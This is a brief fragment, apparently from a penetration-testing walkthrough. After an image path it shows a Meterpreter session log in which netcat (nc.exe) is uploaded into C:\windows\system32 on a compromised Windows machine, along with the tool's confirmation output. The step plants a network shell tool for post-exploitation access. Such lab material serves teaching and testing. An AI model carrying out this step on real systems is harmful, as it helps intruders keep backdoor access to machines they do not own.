 meterpreter > upload /usr/share/netcat-1.11/nc.exe C:\\windows\\system32
[*] uploading  : /usr/share/netcat-1.11/nc.exe -> C:\windows\system32
[*] uploaded   : /usr/share/netcat-1.11/nc.exe -> C:\windows\system32\nc.exe
meterpreter >